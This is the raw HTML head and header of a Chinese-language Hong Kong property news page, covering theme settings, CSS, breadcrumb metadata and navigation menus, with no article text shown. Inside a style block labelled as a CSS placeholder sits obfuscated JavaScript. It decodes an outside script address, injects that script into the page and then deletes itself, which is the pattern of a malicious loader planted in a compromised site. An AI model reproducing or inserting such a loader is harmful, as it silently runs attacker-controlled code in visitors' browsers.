var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="3e7c90c7d3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20220815/40122.html",
                    "name": "香港新盘:旺角利奥坊·曦岸..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-40122 single-format-standard td-standard-pack  global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月21日 13:20
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
